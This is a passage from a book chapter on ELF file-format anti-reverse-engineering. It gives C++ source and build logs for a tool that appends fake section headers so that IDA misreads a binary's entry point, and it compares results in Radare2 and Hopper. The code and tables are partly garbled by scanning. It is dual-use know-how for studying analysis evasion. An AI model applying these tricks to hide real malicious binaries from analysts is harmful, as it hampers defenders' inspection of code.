```}

{

```
// this will contain the section name strings
    std::string strings;
    strings.push_back('\x00');
   // first section is empty
    Elf64_Shdr null_header = \{\};
    p_data.append(reinterpret_cast<char*>(&null_header), sizeof(null_header));
    if (!add_data_section(p_data, strings))
    {
        std::cerr << "Failed to find the executable LOAD segment" << std::endl;
        return false;
    }
    if (!add_text_section(p_data, strings))
    {
        std::cerr << "Failed to find the writable LOAD segment" << std::endl;
        return false;
    }
   // .shstrtab
   Elf64_Shdr strtab = \{\};
    strtab.sh_name = strings.size();
    strtab.sh_type = SHT_STRTAB;
    strtab.sh_flags = 0;
    strtab.sh\_addr = 0;strtab.sh_offset = p_data.size() + sizeof(Elf64_Shdr);
    strtab.sh_size = 0;strtab.sh link = 0;
    strtab.sh info = 0;
    strtab.sh addralign = 4;
    strtab.sh entsize = 0;
    strings.append(".shstrtab");
    strings.push_back('\x00');
    strtab.sh_size = strings.size();
    p_data.append(reinterpret_cast<char*>(&strtab), sizeof(strtab));
    p_data.append(strings);
   return true;
int main(int p_argc, char** p_argv)
``````
if (p_argc != 2){
       std::cerr << "Usage: ./fakeHeadersHideEntry <file path>" << std::endl;
       return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
       std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();
   if (!edit_elf_header(input))
    {
       return EXIT_FAILURE;
    }
    if (!append_sections(input))
    {
       return EXIT_FAILURE;
    }
    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
       std::cerr << "Failed to wopen the provided file: " << p argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    outputFile.write(input.data(), input.length());
   outputFile.close();
    return EXIT_SUCCESS;
```
As before, use CMake to compile the project.

}#### **Compiling** *fakeHeadersHideEntry*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/fakeHeadersHideEntry/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry$ mkdir b\
uild
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry$ cd buil\
d/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ c\
make ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/fakeHeadersHideEntry/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ m\
ake
Scanning dependencies of target fakeHeadersHideEntry
[ 50%] Building CXX object CMakeFiles/fakeHeadersHideEntry.dir/src/fakeHeadersHideEnt\
ry.cpp.o
[100%] Linking CXX executable fakeHeadersHideEntry
[100%] Built target fakeHeadersHideEntry
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$
```
Recompile *Trouble* and remove the section headers table using *stripBinary*. Next use *fakeHeadersHideEntry* to append the fake section headers table.

**Using** *fakeHeadersHideEntry* **on** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ .\
/fakeHeadersHideEntry ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$
```
The output isn't exciting but the result is interesting. First let's look at *Trouble* in Radare2.**Examining** *Trouble* **with** *fakeHeadersHideEntry* **in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
-- You can 'copy/paste' bytes using the cursor in visual mode 'c' and using the 'y' \
and 'Y' keys
[0x004002f2]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004002f2]> pdf
/ (fcn) entry0 42
   entry0 ();
           0x004002f2 4831ed xor rbp, rbp
           | 0x004002f5 4989d1 mov r9, rdx
           0x004002f8 5e pop rsi
           | 0x004002f9 4889e2 mov rdx, rsp
           0x004002fc 4883e4f0 and rsp, 0xffffffffffffffff6
           | 0x00400300 49c7c09f1340. mov r8, fcn.0040139f ; "PX." @ 0x40139f
           | 0x00400307 48c7c1200140. mov rcx, fcn.00400120 ; "PX." @ 0x400120
           0x0040030e 48c7c7300140. mov rdi, 0x400130
          \ 0x00400315 e84c020000 call fcn.00400566
           | | ; JMP XREF from 0x0040031a (entry0)
       | `-> 0x0040031a ebfe jmp 0x40031a
[0x004002f2]> iS
[Sections]
idx=00 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=----- name=
idx=01 vaddr=0x00400015 paddr=0x00000000 sz=7175 vsz=7175 perm=--r-x name=.text
idx=02 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=376 perm=--rw- name=.data
idx=03 vaddr=0x00000000 paddr=0x00002658 sz=23 vsz=23 perm=----- name=.shstrtab
idx=04 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
idx=05 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=06 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=07 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=08 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr
```
9 sections

[0x004002f2]>This obfuscation technique has *no* affect on Radare2. This further confirms that Radare2 prefers the information in the program headers even when the section headers are present. Let's contrast that against IDA. Here is IDA's disassembly of the entry point.

**Examining** *Trouble* **with** *fakeHeadersHideEntry* **in IDA**

| text:00000000004002F2.               | public start   |                                                                                      |
|--------------------------------------|----------------|--------------------------------------------------------------------------------------|
| .text:00000000004002F2 start         | proc near      |                                                                                      |
| text:00000000004002F2.               |                |                                                                                      |
| text:00000000004002F2 arg_40.        |                | $=$ qword ptr 48h                                                                    |
| text:00000000004002F2.               |                |                                                                                      |
|                                      |                | .text:00000000004002F2 ; FUNCTION CHUNK AT .text:00000000040021E SIZE 0000001D BYTES |
| .text:00000000004002F2               |                |                                                                                      |
| .text:00000000004002F2               | add            | $[\rbb{r}b\mathfrak{p+1}]$ , bh                                                      |
| text:00000000004002F8.               |                | call sub_400990                                                                      |
| .text:0000000004002FD                | jmp            | loc_40021E                                                                           |
| .text:0000000000400302 : -------     |                |                                                                                      |
| text:000000000400302.                |                |                                                                                      |
| .text:0000000000400302 loc_400302:   |                | ; CODE XREF: start-C4 i                                                              |
| text:000000000400302.                | call           | sub_40061B                                                                           |
| .text:0000000000400307 ; ----------- |                |                                                                                      |
| text:000000000400307.                | xor            | rbp, rbp                                                                             |
| .text:000000000040030A               | mov            | r9, rdx                                                                              |
| text:000000000040030D.               | pop            | rsi                                                                                  |
| .text:000000000040030E               | mov            | rdx, rsp                                                                             |
| .text:0000000000400311               | and            | rsp, OFFFFFFFFFFFFFFF0h                                                              |
| .text:0000000000400315               | mov            | r8, (offset loc_40139B+4)                                                            |
| text:00000000040031C.                | mov            | rcx, 400120h                                                                         |
| text:0000000000400323.               | <b>MOV</b>     | rdi, offset byte_400130                                                              |
| text:000000000040032A.               | call           | sub_40057B                                                                           |
| .text:000000000040032F ; ------      |                |                                                                                      |
| .text:000000000040032F               |                |                                                                                      |
| text:000000000040032F loc 40032F:    |                | ; CODE XREF: start:loc_40032F i                                                      |
| .text:000000000040032F               | $\mathsf{imp}$ | short loc_40032F                                                                     |
| .text:000000000040032F start         |                | endp ; sp-analysis failed                                                            |

Compare this disassembly to the Radare2 disassembly. The IDA disassembly is clearly incorrect. This makes it clear that IDA prefers the sections headers table over the program headers.

Finally, let's look at how Hopper handles this obfuscation technique.```
Chapter 3: File Format Hacks 118
```
**Examining** *Trouble* **with** *fakeHeadersHideEntry* **in Hopper**

|                  | EntryPoint: |                          |                      |  |                                     |
|------------------|-------------|--------------------------|----------------------|--|-------------------------------------|
| 00000000004002f2 | xor         | rbp, rbp                 |                      |  |                                     |
| 00000000004002f5 | mov         | r9, rdx                  |                      |  |                                     |
| 00000000004002f8 | pop         | rsi                      |                      |  | ; argument #2 for method sub 400566 |
| 00000000004002f9 | mov         | rdx, rsp                 |                      |  | ; argument #3 for method sub_400566 |
| 00000000004002fc | and         | rsp, 0xfffffffffffffffff |                      |  |                                     |
| 0000000000400300 | mov         | r8. 0x40139f             |                      |  |                                     |
| 0000000000400307 | mov         | rcx, 0x400120            |                      |  |                                     |
| 000000000040030e | mov         | rdi, 0x400130            |                      |  | ; argument #1 for method sub_400566 |
| 0000000000400315 | call        | sub 400566               |                      |  |                                     |
| 000000000040031a | imp         | 0x40031a                 | : XREF=EntryPoint+40 |  |                                     |
| endp             |             |                          |                      |  |                                     |

You can see that Hopper, like Radare2, also disassembles the entry point correctly. It appears that this trick is only useful against IDA, but iti[s s](#page-123-0)till a useful tool to keep in our toolbox.

### **Mixing the Symbols**

This chapter has, so far, emphasized file format hacks using the statically compiled Trouble. However, this section will discuss an anti reverse engineering technique that requires the dynamic symbol table to be present. Therefore, you'll have to revert back to using the chapter one version of Trouble for this section.

<span id="page-123-0"></span>I first saw this trick in a blog written by Andre Pawlowski<sup>35</sup>. In this technique, you'll [append a fake dynamic symbol table to the end of the binary. Then you'll repo](https://h4des.org/blog/index.php?/archives/346-ELF-obfuscation-let-analysis-tools-show-wrong-external-symbol-calls.html)int the offset in the *.dynmsym* section header to point to the fake symbol table. Finally, you'll mix all of the symbol name pointers for the FUNC symbols. This will cause the disassemblers that rely on the sections table, instead of the program headers, to display incorrect function names in the disassembly.

I wrote a tool to mix the dynamic symbols. You can find it in the chapter three directory under mixDynamicSymbols. There are two files in the project: CMakeLists.txt and mixDynamicSymbols.cpp.

